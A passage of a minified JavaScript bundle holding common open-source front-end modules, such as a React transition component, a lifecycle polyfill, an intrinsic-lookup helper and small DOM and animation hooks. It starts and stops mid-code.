nelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=r((function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}))},function(e,t,n){"use strict";var r=n(0),o=r.createContext();var i=o;function a(){return r.useContext(i)}n.d(t,"a",(function(){return a}))},,,,function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,t){for(var n,u,s=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(s[l]=n[l]);if(r){u=r(n);for(var f=0;f<u.length;f++)i.call(n,u[f])&&(s[u[f]]=n[u[f]])}}return s}},function(e,t,n){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;!function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}t.default=e}(n(5));var r=u(n(0)),o=u(n(22)),i=n(246),a=(n(247),u(n(248)));function u(e){return e&&e.__esModule?e:{default:e}}t.UNMOUNTED="unmounted";t.EXITED="exited";t.ENTERING="entering";t.ENTERED="entered";t.EXITING="exiting";var s=function(e){var t,n;function i(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,i.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null};var u=i.prototype;return u.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},u.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},u.componentWillUnmount=function(){this.cancelNextCallback()},u.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!==typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},u.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=o.default.findDOMNode(this);"entering"===t?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},u.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context?this.context.isMounting:t,i=this.getTimeouts(),a=o?i.appear:i.enter;t||r?(this.props.onEnter(e,o),this.safeSetState({status:"entering"},(function(){n.props.onEntering(e,o),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:"entered"},(function(){n.props.onEntered(e,o)}))}))}))):this.safeSetState({status:"entered"},(function(){n.props.onEntered(e)}))},u.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(e),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))},u.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},u.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},u.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},u.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},u.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["children"]);if(delete o.in,delete o.mountOnEnter,delete o.unmountOnExit,delete o.appear,delete o.enter,delete o.exit,delete o.timeout,delete o.addEndListener,delete o.onEnter,delete o.onEntering,delete o.onEntered,delete o.onExit,delete o.onExiting,delete o.onExited,"function"===typeof n)return r.default.createElement(a.default.Provider,{value:null},n(e,o));var i=r.default.Children.only(n);return r.default.createElement(a.default.Provider,{value:null},r.default.cloneElement(i,o))},i}(r.default.Component);function c(){}s.contextType=a.default,s.propTypes={},s.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:c,onEntering:c,onEntered:c,onExit:c,onExiting:c,onExited:c},s.UNMOUNTED=0,s.EXITED=1,s.ENTERING=2,s.ENTERED=3,s.EXITING=4;var l=(0,i.polyfill)(s);t.default=l},function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!==n&&void 0!==n?n:null}.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,u=null;if("function"===typeof t.componentWillMount?n="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?u="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var s=e.displayName||e.name,c="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+s+" uses "+c+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;l.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var r;(r=n(5))&&r.__esModule;t.timeoutsShape=null;t.classNamesShape=null},function(e,t,n){"use strict";var r;t.__esModule=!0,t.default=void 0;var o=((r=n(0))&&r.__esModule?r:{default:r}).default.createContext(null);t.default=o,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;u(n(5));var r=u(n(0)),o=n(246),i=u(n(248)),a=n(535);function u(e){return e&&e.__esModule?e:{default:e}}function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var l=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},f=function(e){var t,n;function o(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(c(c(r)));return r.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},r}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var u=o.prototype;return u.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},u.componentWillUnmount=function(){this.mounted=!1},o.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,a.getInitialChildMapping)(e,r):(0,a.getNextChildMapping)(e,n,r),firstRender:!1}},u.handleExited=function(e,t){var n=(0,a.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=s({},t.children);return delete n[e.key],{children:n}})))},u.render=function(){var e=this.props,t=e.component,n=e.childFactory,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["component","childFactory"]),a=this.state.contextValue,u=l(this.state.children).map(n);return delete o.appear,delete o.enter,delete o.exit,null===t?r.default.createElement(i.default.Provider,{value:a},u):r.default.createElement(i.default.Provider,{value:a},r.default.createElement(t,o,u))},o}(r.default.Component);f.propTypes={},f.defaultProps={component:"div",childFactory:function(e){return e}};var d=(0,o.polyfill)(f);t.default=d,e.exports=t.default},function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(94).default,o=n(536);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(253),i=Object.keys,a=i?function(e){return i(e)}:n(537),u=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?u(r.call(e)):u(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"===typeof e&&"number"===typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){"use strict";var r=n(256),o=n(257),i=n(539),a=n(540),u=n(541),s=n(258),c=n(91),l=n(542),f=n(543),d=n(544),p=n(545),h=n(546),v=n(547),m=n(548),y=n(549),g=Function,V=function(e){try{return g('"use strict"; return ('+e+").constructor;")()}catch(t){}},b=n(92),w=n(135),O=function(){throw new c},x=b?function(){try{return O}catch(e){try{return b(arguments,"callee").get}catch(t){return O}}}():O,_=n(552)(),E=n(259),k=n(261),S=n(260),j=n(204),A=n(203),T={},C="undefined"!==typeof Uint8Array&&E?E(Uint8Array):void 0,P={__proto__:null,"%AggregateError%":"undefined"===typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":_&&E?E([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":T,"%AsyncGenerator%":T,"%AsyncGeneratorFunction%":T,"%AsyncIteratorPrototype%":T,"%Atomics%":"undefined"===typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"===typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"===typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"===typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"===typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"===typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":g,"%GeneratorFunction%":T,"%Int8Array%":"undefined"===typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":_&&E?E(E([][Symbol.iterator]())):void 0,"%JSON%":"object"===typeof JSON?JSON:void 0,"%Map%":"undefined"===typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&_&&E?E((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":b,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?void 0:Promise,"%Proxy%":"undefined"===typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":u,"%Reflect%":"undefined"===typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&_&&E?E((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":_&&E?E(""[Symbol.iterator]()):void 0,"%Symbol%":_?Symbol:void 0,"%SyntaxError%":s,"%ThrowTypeError%":x,"%TypedArray%":C,"%TypeError%":c,"%Uint8Array%":"undefined"===typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?void 0:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"===typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":A,"%Function.prototype.apply%":j,"%Object.defineProperty%":w,"%Object.getPrototypeOf%":k,"%Math.abs%":f,"%Math.floor%":d,"%Math.max%":p,"%Math.min%":h,"%Math.pow%":v,"%Math.round%":m,"%Math.sign%":y,"%Reflect.getPrototypeOf%":S};if(E)try{null.error}catch(G){var R=E(E(G));P["%Error.prototype%"]=R}var M={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},I=n(120),D=n(263),N=I.call(A,Array.prototype.concat),F=I.call(j,Array.prototype.splice),L=I.call(A,String.prototype.replace),z=I.call(A,String.prototype.slice),U=I.call(A,RegExp.prototype.exec),B=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,$=function(e){var t=z(e,0,1),n=z(e,-1);if("%"===t&&"%"!==n)throw new s("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new s("invalid intrinsic syntax, expected opening `%`");var r=[];return L(e,B,(function(e,t,n,o){r[r.length]=n?L(o,W,"$1"):t||e})),r},H=function(e,t){var n,r=e;if(D(M,r)&&(r="%"+(n=M[r])[0]+"%"),D(P,r)){var o=P[r];if(o===T&&(o=function e(t){var n;if("%AsyncFunction%"===t)n=V("async function () {}");else if("%GeneratorFunction%"===t)n=V("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=V("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&E&&(n=E(o.prototype))}return P[t]=n,n}(r)),"undefined"===typeof o&&!t)throw new c("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new s("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new c('"allowMissing" argument must be a boolean');if(null===U(/^%?[^%]*%?$/,e))throw new s("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=$(e),r=n.length>0?n[0]:"",o=H("%"+r+"%",t),i=o.name,a=o.value,u=!1,l=o.alias;l&&(r=l[0],F(n,N([0,1],l)));for(var f=1,d=!0;f<n.length;f+=1){var p=n[f],h=z(p,0,1),v=z(p,-1);if(('"'===h||"'"===h||"`"===h||'"'===v||"'"===v||"`"===v)&&h!==v)throw new s("property names with quotes must have matching quotes");if("constructor"!==p&&d||(u=!0),D(P,i="%"+(r+="."+p)+"%"))a=P[i];else if(null!=a){if(!(p in a)){if(!t)throw new c("base intrinsic for "+e+" exists, but the property is not available.");return}if(b&&f+1>=n.length){var m=b(a,p);a=(d=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:a[p]}else d=D(a,p),a=a[p];d&&!u&&(P[i]=a)}}return a}},function(e,t,n){"use strict";e.exports=Object},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";var r=n(260),o=n(261),i=n(553);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!==typeof e&&"function"!==typeof e)throw new TypeError("getProto: not an object");return o(e)}:i?function(e){return i(e)}:null},function(e,t,n){"use strict";e.exports="undefined"!==typeof Reflect&&Reflect.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(256);e.exports=r.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(120),o=n(204),i=n(203),a=n(555);e.exports=a||r.call(i,o)},function(e,t,n){"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=n(120);e.exports=i.call(r,o)},function(e,t,n){"use strict";var r=n(557),o=n(135),i=n(202),a=n(558);e.exports=function(e){var t=i(arguments),n=e.length-(arguments.length-1);return r(t,1+(n>0?n:0),!0)},o?o(e.exports,"apply",{value:a}):e.exports.apply=a},function(e,t,n){"use strict";var r=function(e){return e!==e};e.exports=function(e,t){return 0===e&&0===t?1/e===1/t:e===t||!(!r(e)||!r(t))}},function(e,t,n){"use strict";var r=n(265);e.exports=function(){return"function"===typeof Object.is?Object.is:r}},function(e,t,n){"use strict";var r=n(562),o=n(91),i=Object;e.exports=r((function(){if(null==this||this!==i(this))throw new o("RegExp.prototype.flags getter called on non-object");var e="";return this.hasIndices&&(e+="d"),this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.dotAll&&(e+="s"),this.unicode&&(e+="u"),this.unicodeSets&&(e+="v"),this.sticky&&(e+="y"),e}),"get flags",!0)},function(e,t,n){"use strict";var r=n(267),o=n(121).supportsDescriptors,i=Object.getOwnPropertyDescriptor;e.exports=function(){if(o&&"gim"===/a/gim.flags){var e=i(RegExp.prototype,"flags");if(e&&"function"===typeof e.get&&"dotAll"in RegExp.prototype&&"hasIndices"in RegExp.prototype){var t="",n={};if(Object.defineProperty(n,"hasIndices",{get:function(){t+="d"}}),Object.defineProperty(n,"sticky",{get:function(){t+="y"}}),e.get.call(n),"dy"===t)return e.get}}return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=n(136);t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=r.useRef(e),i=r.useRef(-1);n.current=e;var a=r.useCallback((function(){for(var e=arguments.length,r=new Array(e),u=0;u<e;u++)r[u]=arguments[u];o.cancelAnimationFrame(i.current),i.current=o.requestAnimationFrame((function(){n.current.apply(n,r),t&&a.apply(void 0,r)}))}),[t]),u=r.useCallback((function(){o.cancelAnimationFrame(i.current)}),[]);return r.useEffect((function(){return function(){return o.cancelAnimationFrame(i.current)}}),[]),{start:a,stop:u}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(574),o=n(575),i=n(271),a=n(576);t.default=function(e,t){return r.default(e)||o.default(e,t)||i.default(e,t)||a.default()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(272);t.default=function(e,t){if(e){if("string"==typeof e)return r.default(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r.default(e,t):void 0}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(578),o=n(579),i=n(271),a=n(580);t.default=function(e){return r.default(e)||o.default(e)||i.default(e)||a.default()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return[e.left+e.width/2,e.top+e.height/2]},o=function(e,t){return t.right>=e.left&&t.left<=e.right&&t.top<=e.bottom&&t.bottom>=e.top};t.area=function(e){return e.width*e.height},t.equal=function(e,t){return["top","left","width","height"].every((function(n){return e[n]===t[n]}))},t.getCenterPoint=r,t.getRelativePosition=function(e,t){var n=r(e),o=r(t),i=n[0]-o[0],a=n[1]-o[1];return[i?i/Math.abs(i):i,a?a/Math.abs(a):a]},t.intersect=o,t.readResizeObserverEntry=function(e){if(e.borderBoxSize){var t=Array.isArray(e.borderBoxSize)?e.borderBoxSize[0]:e.borderBoxSize;return{width:t.inlineSize,height:t.blockSize}}var n=e.target.getBoundingClientRect();return{width:n.width,height:n.height}},t.union=function(e,t){if(o(e,t)){var n=Math.max(e.left,t.left),r=Math.max(e.top,t.top),i=Math.min(e.right,t.right),a=Math.min(e.bottom,t.bottom);return new DOMRect(n,r,i-n,a-r)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={NUMBER:"number",OBJECT:"object",NULL:"null",ARRAY:"array",UNDEFINED:"undefined",BOOLEAN:"boolean",STRING:"string",DATE:"date"},o=function(e){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()},i=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.includes(o(e))};t.Types=r,t.getType=o,t.isArray=function(e){return i(e,r.ARRAY)},t.isObject=function(e){return i(e,r.OBJECT)},t.isString=function(e){return i(e,r.STRING)},t.isType=i,t.isUndefined=function(e){return i(e,r.UNDEFINED)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(582),o=n(0);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.default=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u=o.useRef({});o.useEffect((function(){u.current={handler:t,options:a}}),[t,a]),o.useEffect((function(){var t,o=function(e){return u.current.handler(e)},a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){r.default(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},u.current.options),s=n.current;return null==s||null===(t=s.addEventListener)||void 0===t||t.call(s,e,o,a),function(){var t;return 